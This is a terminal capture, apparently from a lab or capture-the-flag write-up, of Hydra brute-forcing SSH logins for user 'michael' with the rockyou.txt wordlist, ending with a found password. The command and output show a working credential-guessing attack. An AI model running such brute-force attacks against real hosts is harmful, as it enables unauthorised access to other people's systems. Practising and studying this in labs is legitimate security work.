 root@kali:~# hydra -l michael -P rockyou.txt 111.111.111.132 ssh
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret servic
e organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-10 17:43:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommende
d to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:143443
99), ~896525 tries per task
[DATA] attacking ssh://111.111.111.132:22/
[22][ssh] host: 111.111.111.132   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until e
nd.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-10 17:43:32
root@kali:~#